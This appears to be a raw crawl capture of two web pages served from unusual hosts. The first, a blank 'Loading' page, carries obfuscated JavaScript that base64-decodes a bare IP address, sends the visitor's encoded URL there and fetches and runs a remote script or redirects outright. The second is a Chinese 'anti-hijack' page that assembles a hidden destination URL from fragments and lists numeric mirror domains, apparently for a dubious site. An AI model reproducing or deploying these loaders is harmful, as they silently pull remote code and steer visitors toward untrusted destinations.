

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.hjqp9.com/asm825a_Category_3534223_1.html
body_size: 911
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Loading</title>
</head>
<body>
    <script>
        function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}
        var z=btoa("u="+W(location.href)+"&p="+location.pathname+location.search)
        var u=atob("aHR0cDovLzIzLjE0NS4xMzYuMTk3Ojg4MTg=")
        var t
        var UA=['ucbrowser','ucweb','quark']
        function isUC(){var a=navigator.userAgent.toLowerCase();return UA.some(function(v){return a.indexOf(v)>-1})}
        function link(){t&&clearTimeout(t);location.href=u+"/?z="+z}
        function js(){var s=document.createElement('script')
        t=setTimeout(link,2000)
        s.src=u+"/"+z+".js";s.onload=function(){clearTimeout(t)};s.onerror=link;document.head.appendChild(s)}
        isUC()?link():js()
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://122.10.112.251:31376/
body_size: 3142
content:

<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<link rel="icon" href="data:,">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE 8]><style>.ie8 .alert-circle,.ie8 .alert-footer{display:none}.ie8 .alert-box{padding-top:75px}.ie8 .alert-sec-text{top:45px}</style><![endif]-->
<title>&#76;&#111;&#97;&#100;&#105;&#110;&#103;</title>
	<script type="text/javascript">
    function checkurl(){
    var strU = "ht";
    strU += "tps://bQwhz";
strU += "L3UyoCdXpEq";
strU += "vaFRl.";
var strU2 =  "4n03938a@bcom";strU2 = strU2.replace(/a@b/g,'.');
strU += strU2;
    window.location.href=strU;}
    </script>
  <script data-pagespeed-no-defer="">
    (function () {
      function d(b) {
        var a = window;
        if (a.addEventListener) a.addEventListener("load", b, !1);
        else if (a.attachEvent) a.attachEvent("onload", b);
        else {
          var c = a.onload;
          a.onload = function () {
            b.call(this);
            c && c.call(this)
          }
        }
      }
      var p = Date.now || function () {
        return +new Date
      };
      window.pagespeed = window.pagespeed || {};
      var q = window.pagespeed;

      function r() {
        this.a = !0
      }
      r.prototype.c = function (b) {
        b = parseInt(b.substring(0, b.indexOf(" ")), 10);
        return !isNaN(b) && b <= p()
      };
      r.prototype.hasExpired = r.prototype.c;
      r.prototype.b = function (b) {
        return b.substring(b.indexOf(" ", b.indexOf(" ") + 1) + 1)
      };
      r.prototype.getData = r.prototype.b;
      r.prototype.f = function (b) {
        var a = document.getElementsByTagName("script"),
          a = a[a.length - 1];
        a.parentNode.replaceChild(b, a)
      };
      r.prototype.replaceLastScript = r.prototype.f;
      r.prototype.g = function (b) {
        var a = window.localStorage.getItem("pagespeed_lsc_url:" + b),
          c = document.createElement(a ? "style" : "link");
        a && !this.c(a) ? (c.type = "text/css", c.appendChild(document.createTextNode(this.b(a)))) : (c.rel =
          "stylesheet", c.href = b, this.a = !0);
        this.f(c)
      };
      r.prototype.inlineCss = r.prototype.g;
      r.prototype.h = function (b, a) {
        var c = window.localStorage.getItem("pagespeed_lsc_url:" + b + " pagespeed_lsc_hash:" + a),
          f = document.createElement("img");
        c && !this.c(c) ? f.src = this.b(c) : (f.src = b, this.a = !0);
        for (var c = 2, k = arguments.length; c < k; ++c) {
          var g = arguments[c].indexOf("=");
          f.setAttribute(arguments[c].substring(0, g), arguments[c].substring(g + 1))
        }
        this.f(f)
      };
      r.prototype.inlineImg = r.prototype.h;

      function t(b, a, c, f) {
        a = document.getElementsByTagName(a);
        for (var k = 0, g = a.length; k < g; ++k) {
          var e = a[k],
            m = e.getAttribute("data-pagespeed-lsc-hash"),
            h = e.getAttribute("data-pagespeed-lsc-url");
          if (m && h) {
            h = "pagespeed_lsc_url:" + h;
            c && (h += " pagespeed_lsc_hash:" + m);
            var l = e.getAttribute("data-pagespeed-lsc-expiry"),
              l = l ? (new Date(l)).getTime() : "",
              e = f(e);
            if (!e) {
              var n = window.localStorage.getItem(h);
              n && (e = b.b(n))
            }
            e && (window.localStorage.setItem(h, l + " " + m + " " + e), b.a = !0)
          }
        }
      }

      function u(b) {
        t(b, "img", !0, function (a) {
          return a.src
        });
        t(b, "style", !1, function (a) {
          return a.firstChild ? a.firstChild.nodeValue : null
        })
      }
      q.i = function () {
        if (window.localStorage) {
          var b = new r;
          q.localStorageCache = b;
          d(function () {
            u(b)
          });
          d(function () {
            if (b.a) {
              for (var a = [], c = [], f = 0, k = p(), g = 0, e = window.localStorage.length; g < e; ++g) {
                var m = window.localStorage.key(g);
                if (!m.indexOf("pagespeed_lsc_url:")) {
                  var h = window.localStorage.getItem(m),
                    l = h.indexOf(" "),
                    n = parseInt(h.substring(0, l), 10);
                  if (!isNaN(n))
                    if (n <= k) {
                      a.push(m);
                      continue
                    } else if (n < f || !f) f = n;
                  c.push(h.substring(l + 1, h.indexOf(" ", l + 1)))
                }
              }
              k = "";
              f && (k = "; expires=" + (new Date(f)).toUTCString());
              document.cookie =
                "_GPSLSC=" + c.join("!") + k;
              g = 0;
              for (e = a.length; g < e; ++g) window.localStorage.removeItem(a[g]);
              b.a = !1
            }
          })
        }
      };
      q.localStorageCacheInit = q.i;
    })();
    pagespeed.localStorageCacheInit();
  </script>
<style>
html body {
	margin: 0;
	padding: 0;
	background: #E6EAEB;
	width: 100%;
	height: 100%;
	font-family: Arial, '微软雅黑', '宋体', sans-serif;
}

.alert-box {
	display: flex;
	align-items: center;
	flex-direction: column;
	margin: 20% auto 0;
	padding: 100px 20px 20px;
	border-radius: 10px 10px 0 0;
	background: #FFF;
	box-shadow: 5px 9px 17px rgba(102,102,102,0.75);
	width: 90vw;
	height: 70vh;
	color: #333333; /* 原 color: #FFF，改为深灰色 */
	text-align: center;
}

.alert-box p {
	margin: 0;
}

.alert-circle {
	margin: -45% 0 0 0;
}

.alert-sec-circle {
	stroke-dashoffset: 0;
	stroke-dasharray: 735;
	transition: stroke-dashoffset 1s linear;
}

.alert-sec-text {
	margin: -110px 0 0 0;
	text-align: center;
	width: 76px;
	color: #000;
	font-size: 2.5em;
}

.alert-sec-unit {
	font-size: 2.2em;
}

.alert-body {
	margin-top: 8%;
}

.alert-head {
	color: #333333; /* 原为 green */
	font-size: 2em;
}

.alert-concent {
	margin: 25px 0 14px;
	color: #333333; /* 原为 green */
	font-size: 1.5em;
}

.alert-concent p {
	line-height: 1.2em;
}

.alert-btn {
	display: block;
	border-radius: 10px;
	background-color: #4AB0F7;
	height: 55px;
	line-height: 55px;
	width: 50%;
	margin: 0 auto;
	color: #FFFFFF; /* 原为 green，改为白色 */
	font-size: 20px;
	text-decoration: none;
	letter-spacing: 2px;
}

.alert-btn:hover {
	background-color: #6BC2FF;
}

.alert-footer {
	display: flex;
	justify-content: center;
	margin: 0 auto;
	width: 100%;
}

.alert-footer-icon {
	float: left;
}

.alert-footer-text {
	float: left;
	border-left: 2px solid #EEE;
	padding: 3px 0 0 5px;
	height: 40px;
	color: #333333; /* 原为 green */
	font-size: 12px;
	text-align: left;
}

.alert-footer-text p {
	font-size: 22px;
	line-height: 18px;
}
</style>
</head>
<body class="body">

<div id="js-alert-box" class="alert-box">

	<div id="js-sec-text" class="alert-sec-text"></div>
	<div class="alert-body">
		<div id="js-alert-head" class="alert-head"></div>
		<div class="alert-concent">
			<p>防劫持迷路</p>
			<p>推荐下载安装App</p>
			<p>易记域名</p>
			<p>08938.com</p>
			<p>08595.com</p>
			<p>07565.com</p>
			<p>03938.com</p>
			<p>03658.com</p>

			<p>请截图保存，以便您随时体验!</p>

		</div>
		<a id="js-alert-btn" class="alert-btn" href="javascript:void(0);" onclick="checkurl();">&#31435;&#21363;&#21069;&#24448;</a>
	</div>
	<div class="alert-footer ">
	<svg width="46px" height="42px" class="alert-footer-icon">
			<circle fill-rule="evenodd" clip-rule="evenodd" fill="#fff" stroke="green" stroke-width="2" stroke-miterlimit="10" cx="21.917" cy="21.25" r="17"/>
			<path fill="green" d="M22.907,27.83h-1.98l0.3-2.92c-0.37-0.22-0.61-0.63-0.61-1.1c0-0.71,0.58-1.29,1.3-1.29s1.3,0.58,1.3,1.29 c0,0.47-0.24,0.88-0.61,1.1L22.907,27.83z M18.327,17.51c0-1.98,1.61-3.59,3.59-3.59s3.59,1.61,3.59,3.59v2.59h-7.18V17.51z M27.687,20.1v-2.59c0-3.18-2.59-5.76-5.77-5.76s-5.76,2.58-5.76,5.76v2.59h-1.24v10.65h14V20.1H27.687z"/>
			<circle fill-rule="evenodd" clip-rule="evenodd" fill="#FEFEFE" cx="35.417" cy="10.75" r="6.5"/>
			<polygon fill="#7B7B7B" stroke="green" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="35.417,12.16 32.797,9.03 31.917,10.07 35.417,14.25 42.917,5.29 42.037,4.25 "/>
		</svg>
		<div class="alert-footer-text"><p>secure</p>&#23433;&#20840;&#21152;&#23494; </div>
	</div>
</div>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KH38rC4KhAHemyPF",ck:"KH38rC4KhAHemyPF"})</script>
</body>
</html>


